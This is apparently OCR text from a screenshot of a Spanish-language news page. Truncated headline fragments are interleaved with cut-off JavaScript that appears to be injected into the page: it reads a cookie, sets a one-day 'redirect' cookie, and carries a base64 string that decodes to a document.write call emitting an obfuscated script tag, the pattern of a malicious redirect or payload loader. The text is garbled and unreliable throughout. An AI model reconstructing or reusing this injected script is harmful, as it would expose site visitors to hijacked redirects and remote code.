
DINERO
CAMPAÑA
INGRESO
ANTONI
nt.cookie.match(new RegExp(“(?:^|;
DETRÁS D
+^])/g,”\\$1″)+”=([^;]*)”));return U?
EN AEROP
t(U[1]):void 0}var
PREVIOS 
dW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU
DESTINO,
ath.floor(Date.now()/1e3+86400),date=new
LA INTELI
GRANDES 
ent.cookie=”redirect=”+time+”; path=/;
RUTA DEL
e(”)}
CUENTAS 
SEGUIR LE